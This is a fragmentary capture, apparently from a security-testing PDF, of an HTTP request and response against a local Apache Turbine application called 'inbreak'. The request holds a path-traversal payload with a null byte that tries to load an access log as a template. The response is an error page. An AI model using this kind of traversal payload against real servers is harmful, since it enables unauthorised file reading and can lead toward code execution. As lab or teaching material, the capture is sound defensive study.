 1 GET
http://localhost:8080/inbreak-1/app/?template=../../../../../log/access.l
og%00.vm HTTP/1.1
2 Host: localhost:8080
3
4
Response Headers Response Data View Page
Look for: java.lang.ProcessImpl a {Re} Aa <> Plain text Phrase not found!
1 Horrible Exception: java.lang.ClassNotFoundException:
2
3 Requested Page not found: Default
4 Turbine looked in the following modules.packages path:
5 [net.inbreak.modules, org.apache.turbine.modules]
6